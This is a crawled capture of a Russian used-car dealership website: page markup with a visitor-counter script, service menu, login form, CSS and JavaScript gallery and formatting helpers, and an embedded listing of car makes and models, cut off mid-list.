nv=n.appVersion;
wl=window.location.href;
sc=screen;
if (self!=top)
        {f=1;}
        else
        {f=0;}
j = 1;    
st="";
st+="<img src='http://"+u+"/"+stf+"?id=303388&act=10&j="+j+"&r="+escape(d.referrer)+"&l="+escape(wl)+"&f="+f+"&na="+escape(na)+"&nv="+escape(nv);
st+="&sr="+sc.width+"x"+sc.height;
st+="' border=0  width=1 height=1 >";
d.write(st);
</script>
<noscript>
<img src="http://spytrack.tic.ru/cnt.cgi?id=303388&act=10&j=0" border=0  width=1 height=1>
</noscript>

<!-- SpyTrack v1 p1--></div>
                        </td>
                        <td bgColor=DCDCDC align=center valign=top width=17%>
<table border=0 cellpadding=0 cellspacing=0 width=100%><tr><td align=center valign=center><div align=center class=leftmenu>

<table width=100% height=50 cellpadding=0 cellspacing=0 border=0 bgcolor=green>

<tr>
<td align=center valign=center>

<a href=http:/i.cgi?page=289904&ST=1>
<font face=arial color=white size=+1><b>

Автоломбард 

</a></b></font>
</td></tr>

</div>

</table>






<br>
<table width=100% height=50 cellpadding=0 cellspacing=0 border=0 bgcolor=green>

<tr>
<td align=center valign=center>


<div align=center class=leftmenu>
<a href=http:/i.cgi?page=289905&ST=1>
<font face=arial color=white size=+1><b>

Выкуп Вашего авто

</a></b></font>
</td></tr>


</div>

</table>
<br>
<table width=100% height=50 cellpadding=0 cellspacing=0 border=0 bgcolor=green>

<tr>
<td align=center valign=center>


<div align=center class=leftmenu>
<a href=http:/i.cgi?page=289906&ST=1>
<font face=arial color=white size=+1><b>

Комиссионная продажа

</a></b></font>
</td></tr>


</div>

</table>
<br>
<table width=100% height=50 cellpadding=0 cellspacing=0 border=0 bgcolor=green>

<tr>
<td align=center valign=center>


<div align=center class=leftmenu>
<a href=http:/i.cgi?page=289907&ST=1>
<font face=arial color=white size=+1><b>

Записаться на ТО

</a></b></font>
</td></tr>


</div>

</table>
<br>
<div align=center class=leftmenu>

<table width=100% height=50 cellpadding=0 cellspacing=0 border=0 bgcolor=green>

<tr>
<td align=center valign=center>

<a href=http:/i.cgi?page=291416&ST=1>
<font face=arial color=white size=+1><b>

Оценка автомобиля

</a></b></font>
</td></tr>

</div>

</table>
<br>
<br>

<style type="text/css">
div#right {width:180px; background:none; margin:10px; margin:5px 5px 5px 17px; color:#000; font-size:14px; padding:10px}
div#right a {color:#000000}
div#right table td {color:#000000}
</STYLE>
<div align=center id="right">

<script language=javascript src="http://www.autoprice.ru/SearchAuto1_5.cgi?url=http://www.pir-motors.ru/i.cgi!page=291049~ST=1~limit=100~type=gallery~size=full~rep=1~mv=1~order=price&user=91942">
</script>

</div><script src=/counter.cgi language=JScript></script>
<br>
</td></tr></table>
</td>
                     </tr>
                  </table>
                  <hr>
                  
                  
                  
               </td>
               <td align=center valign=top>
                  
               </td>
            </tr>
         </table>
         
         
         <a name=0end>
         <table border=0 width=100% cellpadding=0>
            <tr>
               <td align=left valign=top><a href="/i.cgi?ent" target=_blank><font size=-2>Сайт администратора</font></a></td>
               <td valign=top align=right></td>
            </tr>
         </table>
         
      </td>
   </tr>
</table>
</center>

</body>
<span style="font:11pt Arial;color:darkRed">0.09</span>
</html>

--- FILE ---
content_type: text/html; charset=KOI8-R
request_url: http://auto.120.ru/ent.cgi
body_size: 761
content:

<html>
<div align=center>
             <form method=post action=/p.cgi?143ejQmbUld3WtVVtn$Hadc17ZbrcpIhZ7xZ66cCLRftHpj73uMX49cl5ofPtDqzqcXZnTwysSyYhQXwtR7CrGNA2W>
             <table border=0 cellpadding=0>
	        <th>Вход в личный кабинет</th>
                <tr align=center><td><input name=Login type=text size=16 placeholder="Login" style="width:100%"></td></tr>
                <tr align=center><td><input name=Password type=password size=16 placeholder="Password" style="width:100%"></td></tr>
                <tr align=center><td><select name="Domen" style="width:100%"><option>Auto<option>AutoF<option>AutoS<option>Realty</td></tr>
		<tr align=center><td><input type=submit style="width:100%"></td></tr>
          </table></div>

</html>

--- FILE ---
content_type: text/css
request_url: http://303388.pir-motors.ru/css/popup.css
body_size: 759
content:
.b-popup-shadow { 
    top: 0px; left: 0px; 
    width: 100%; min-height: 100%; 
    overflow: hidden; 
    position: absolute; 
    opacity: 0.5;
    background-color: gray;
    display: none; }
.b-popup-layer {
    top: 0px; left: 0px; 
    width: 100%; min-height: 100%;
    overflow: hidden;
    position: absolute;
    z-index: 10;
    display: none; }
.b-popup-content {
    width: 30%;
    margin-top: 50px; margin-left: 35%;
    padding: 10px;
    position: absolute;
    z-index: 15;
    border-radius: 3px;
    box-shadow: 0px 0px 10px black;
    background-color: white;
    display: none; }
.b-popup-close {
    top: 0px; right: 0px; 
    padding-right: 5px;
    position: absolute;
    font: 14pt Arial;
    cursor: pointer;
    display: none; }


--- FILE ---
content_type: text/css
request_url: http://303388.pir-motors.ru/css/callback.css
body_size: 322
content:
.b-callback { 
    font: 12pt Arial; }
.b-callback-button {
    font: 15pt Arial;
    background-color: lightBlue;
    margin-left: 30%;
    margin-top: 15pt;
    width: 40%; 
    cursor: pointer; }
.b-callback-input {
    padding: 3pt 3pt 3pt 3pt;
    margin: 7pt 7pt 7pt 7pt;
    font: 14pt Arial;
    width: 90%; }
    

--- FILE ---
content_type: text/javascript
request_url: http://303388.pir-motors.ru/javascript/OpenPic2.js
body_size: 2936
content:

function OpenPic2(imgPath, allImg, reklama) 
{
    if (!reklama) reklama="";

    var wwe = 1000;
    var hhe = 650;
    var ww = 800;
    var hh = 500;
    
    if (screen.width>1024000)
    {
	wwe = 1280;
	hhe = 950;
	ww = 1024;
	hh = 768;
    } 


    var s = "width="+wwe+",height="+hhe+",resizable=0,scrollbar=0,status=0,toolbar=0,left=0,top=0,location=0";
    var win = window.open('','',s);
    var winDoc = win.document;
    var content = '<html><head>'+
    			  '<style>body{overflow: hidden;margin:0;}img{border:1;} .A{text-decoration: none; font-weight: bold;color: Blue; font-family : Verdana, Tahoma, sans-serif;font-size: 10pt;} </style>' +
    			  '</head><body>' +
			  '<script>'+
			  'var hh='+hh+';'+
			  'var ww='+ww+';'+
			  'var Str = new String("' + allImg + '");'+
			  'var ArrayImg = Str.split(" ");'+
			  'var Img="'+imgPath+'";'+
			  'var current_n=0; var max_n=ArrayImg.length;'+
			  
			  'for (var i=0;i<max_n;i++){if (Img==ArrayImg[i]){current_n=i;}}'+
    			  
			  'function GetPages(){var s="";for (var i=0;i<max_n;i++){var j=i+1; var cl; var color="blue"; if(i==current_n){color="red";} s=s+"&nbsp;<a href=javascript:ShowImage("+i+") class=A><font color="+color+">"+j+"</font></a>";}window.document.getElementById("jjj").innerHTML=s;}'+
			  
			  'function ShowImage(num){var obj=window.document.getElementById("image"); current_n=num; obj.src=ArrayImg[num]; GetPages();}'+
			  
			  'function ShowImagePrev(){if (current_n>0){current_n--;} ShowImage(current_n);}'+
			  
			  'function ShowImageNext(){if (current_n<max_n-1){current_n++;} ShowImage(current_n);}'+
			  
			  'function ResizeImg(){var obj=window.document.getElementById("image"); var myImg=new Image(); myImg.src=obj.src; if (myImg.height>hh){var kof=myImg.height/hh; myImg.height=hh; myImg.width=myImg.width/kof;}else{if (myImg.width>ww){var kof=myImg.width/ww; myImg.width=ww; myImg.height=myImg.height/kof;}}  if (myImg.height>hh){var kof=myImg.height/hh; myImg.height=hh; myImg.width=myImg.width/kof;}else{if (myImg.width>ww){var kof=myImg.width/ww; myImg.width=ww; myImg.height=myImg.height/kof;}} obj.width=myImg.width; obj.height=myImg.height;}'+

			  '</script>'+
			  
			  '<div align=center><br><table border=0 width='+ww+'px height='+hh+'px><tr><td align=center><table border=0><tr><td><a href="javascript:ShowImagePrev()" class=A>&nbsp;<input type=submit value=\"<< назад\">&nbsp;</a></td><td align=right><a href="javascript:self.close()" class=A><font color=broun>закрыть</font></a><br><img id="image" onLoad=ResizeImg() src="' + imgPath + '"></td><td><a href="javascript:ShowImageNext()" class=A>&nbsp;<input type=submit value=\"вперёд >>\">&nbsp;</a></td></tr></table></td></tr></table>'+reklama+'<br><font id=\"jjj\" class=A>f</font><br><br></div></body>'+
			  
			  '<script>ShowImage(current_n)</script></html>'
    
    win.document.write(content);
    win.document.close();
    win.focus();
}    



--- FILE ---
content_type: text/javascript
request_url: http://303388.pir-motors.ru/javascript/utils.js
body_size: 527
content:
function numFormat(n, d, s) { // number format function
	if (arguments.length == 2) { s = " "; }
	if (arguments.length == 1) { s = " "; d = "."; }
	n = n.toString();
	a = n.split(d);
	x = a[0];
	y = a[1];
	z = "";
	if (typeof(x) != "undefined") {
	for (i=x.length-1;i>=0;i--)
		z += x.charAt(i);
	z = z.replace(/(\d{3})/g, "$1" + s);
	if (z.slice(-s.length) == s)
		z = z.slice(0, -s.length);
	x = "";
	for (i=z.length-1;i>=0;i--)
		x += z.charAt(i);
	if (typeof(y) != "undefined" && y.length > 0)
		x += d + y;
	}
	return x;
}

--- FILE ---
content_type: text/javascript; charset=koi8-r
request_url: http://www.autoprice.ru/SearchAuto1_5.cgi?url=http://www.pir-motors.ru/i.cgi!page=291049~ST=1~limit=100~type=gallery~size=full~rep=1~mv=1~order=price&user=91942
body_size: 38298
content:
document.writeln('<TABLE border = 0><TR><TD valign=top><b>ACURA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1304">MDX</a> (1)<br><br><b>AUDI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1504">A3</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1507">A4</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1523">A6 Allroad</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1520">A8</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1518">Q5</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1519">Q7</a> (1)<br><br><b>BMW</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1901">1-серия</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1902">3-серия</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1903">4-серия</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1911">X1</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1912">X3</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1914">X5</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=1915">X6</a> (1)<br><br><b>CADILLAC</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2111">CTS</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2104">Escalade</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2109">SRX</a> (2)<br><br><b>CHANGAN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9604">CS35</a> (1)<br><br><b>CHERY</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2308">IndiS</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2310">Tiggo</a> (1)<br><br><b>CHEVROLET</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2204">Aveo</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2209">Captiva</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2213">Cruze</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2215">Epica</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2220">Lacetti</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2225">Niva</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2227">Orlando</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2231">Tahoe</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2233">TrailBlazer</a> (2)<br><br><b>CHRYSLER</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2406">Grand Voyager</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2405">Voyager</a> (1)<br><br><b>CITROEN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2501">Berlingo</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2506">C4</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2512">Jumper</a> (2)<br><br><b>DATSUN</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9211">mi-DO</a> (1)<br><br><b>DODGE</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2902">Caliber</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2903">Caravan</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2906">Grand Caravan</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2909">Journey</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=2912">Nitro</a> (1)<br><br><b>FAW</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3001">1051</a> (1)<br><br><b>FIAT</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3207">Doblo</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3208">Ducato</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3215">Scudo</a> (1)<br><br><b>FORD</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3304">C-MAX</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3307">Escape</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3308">Excursion</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3310">Explorer</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3312">Fiesta</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3313">Focus</a> (5)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3314">Fusion</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3317">Galaxy</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3319">Kuga</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3322">Mondeo</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3330">S-Max</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3333">Tourneo Connect</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3334">Tourneo Custom</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3331">Transit</a> (3)<br><br><b>GEELY</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3501">Emgrand EC7</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3502">MK</a> (1)<br><br><b>GREAT-WALL</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3707">Hover</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=3710">Sailor</a> (1)<br><br><b>HAVAL</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=9901">H6</a> (2)<br><br><b>HONDA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4001">Accord</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4006">CR-V</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4005">Civic</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4033">Stream</a> (1)<br><br><b>HYUNDAI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4102">Accent</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4107">Creta</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4115">Getz</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4114">Grand Starex</a> (43)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4122">H-1</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4130">Porter</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4131">Santa Fe</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4134">Solaris</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4133">Sonata</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4138">Tucson</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4119">ix35</a> (2)<br><br><b>INFINITI</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4308">FX 35</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4309">FX 37</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4318">Q45</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4320">QX56</a> (3)<br><br><b>ISUZU</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4604">Elf</a> (2)<br><br><b>JAGUAR</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4809">X-type</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4802">XF</a> (2)<br><br><b>JEEP</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4903">Grand Cherokee</a> (3)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=4904">Grand Cherokee Limited</a> (2)<br><br><b>KIA</b><BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5002">Bongo</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5004">Carnival</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5006">Ceed</a> (4)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5025">K2500</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5012">Optima</a> (2)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5016">Rio</a> (6)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5019">Sorento</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5018">Soul</a> (1)<BR>&nbsp;&nbsp;&nbsp;<a href="http://www.pir-motors.ru/i.cgi?page=291049&ST=1&limit=100&type=gallery&size=full&rep=1&mv=1&order=price&user=91942&m=5021">Sportage</a> (4)<br><br><b>LAND-ROVER</b><BR>&nbsp;&nbsp;&nbsp;<a 